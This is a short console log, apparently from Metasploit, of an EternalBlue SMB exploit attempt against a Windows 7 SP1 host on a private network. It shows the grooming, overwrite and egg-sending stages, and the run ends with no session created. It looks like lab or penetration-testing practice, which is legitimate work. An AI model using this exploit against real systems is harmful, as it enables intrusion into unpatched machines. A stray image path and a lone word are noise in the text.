 [-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.93.40:445 - Connecting to target for exploitation.
[+] 192.168.93.40:445 - Connection established for exploitation.
permission
[+] 192.168.93.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.93.40:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.93.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.93.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.93.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.93.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.40:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.93.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.40:445 - Starting non-paged pool grooming
[+] 192.168.93.40:445 - Sending SMBv2 buffers
[+] 192.168.93.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.40:445 - Sending final SMBv2 buffers.
[*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.